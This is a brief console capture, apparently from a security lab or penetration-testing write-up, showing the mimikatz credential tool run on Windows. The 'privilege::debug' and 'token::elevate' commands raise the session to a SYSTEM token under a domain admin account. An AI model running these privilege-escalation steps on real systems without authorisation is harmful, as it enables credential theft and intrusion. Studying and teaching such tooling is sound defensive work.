 C:\Users\Atlas\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
672     {0;000003e7} 1 D 24738          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;002b6091} 1 F 2896352     GAIA\adm1n      S-1-5-21-1966530601-3185510712-10604624-1009    (13g,24p
)       Primary
 * Thread Token  : {0;000003e7} 1 D 2929162     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)